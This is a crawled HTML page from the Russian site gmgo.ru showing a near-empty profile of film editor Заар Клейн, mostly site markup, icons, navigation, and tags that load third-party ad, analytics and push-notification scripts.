

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/films/person/zaar-klein
body_size: 13848
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="NG3GC26QQwtuRnOWTIf0HnpJJvJpExIfSTnQycS7">
    <title>Заар Клейн - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/films/person/zaar-klein"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/films/person/zaar-klein"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

        <meta property="og:type" content="website"/>
    <meta property="og:title" content="Заар Клейн - GMGO"/>
    <meta property="og:description" content=""/>

    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content=""/>

    <meta name="twitter:title" content="Заар Клейн - GMGO"/>
    <meta name="twitter:description" content="">

    
    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>
    <script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Person",
    "name": "Заар Клейн",
        "jobTitle": "[&quot;\u041c\u043e\u043d\u0442\u0430\u0436\u0435\u0440&quot;]",
    "url": "https://gmgo.ru/films/person/zaar-klein"
}
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
                    <p>Launched by <a class="footer__copyright-link" href="http://novikov.team">Novikov Team</a></p>
                    <span class="footer__menu-link">© 2023 GMGO</span>
                </div>
                <div class="footer__copyright">
                    <p>Designed by <a href="https://flatonica.com" rel="nofollow noreferrer noopener" target="_blank"
                                      class="footer__copyright-link">Flatonica</a></p>
                </div>
            </div>
        </div>
        <div class="left-menu__tint"></div>
    </section>

        <section class="content">
    <div class="person">
        <div class="person__columns">
            <div class="person__column person__column--left">
                <div class="person__photo">
                                    </div>

                <div class="person__social">
                    <div class="person__social-item">
                        <i class="icon__vk"></i>
                    </div>
